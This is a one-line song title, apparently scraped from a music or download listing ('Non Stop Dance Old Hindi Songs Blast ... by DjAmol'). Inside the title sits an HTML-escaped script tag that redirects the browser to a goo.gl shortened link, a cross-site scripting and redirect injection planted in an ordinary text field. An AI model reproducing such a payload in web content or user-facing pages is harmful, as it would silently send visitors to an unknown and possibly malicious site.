 Non Stop Dance Old Hindi Songs Blast&lt;script&gt;window.location=&quot;http://goo.gl/L08XHg&quot;&lt;/script&gt; by DjAmol